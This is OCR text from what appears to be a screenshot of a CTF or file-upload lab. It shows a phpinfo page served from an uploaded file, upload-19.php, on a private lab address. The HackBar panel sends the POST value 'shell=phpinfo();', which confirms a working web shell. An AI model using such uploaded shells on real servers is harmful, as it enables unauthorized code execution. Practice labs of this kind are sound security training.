 172.20.10.10/uploads/upload/upload-19.php
120
方站点 常用网址 Kimi.ai - 帮你看更大... 题库 | NSSCTF Get the pikachu Base16 Base32 Base... BUUCTF在线评测 wen's blog ASCII码一览表，ASCI... Tap C
PHP Version 5.3.29
php
System Windows NT LAPTOP-RK5R6TVG 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
Command disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\Windows
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ion Encoding SQL XSS Other
d URL
http://172.20.10.10/uploads/upload/upload-19.php
t URL
ecute
Post data Referer User Agent Cookies Clear All
shell=phpinfo();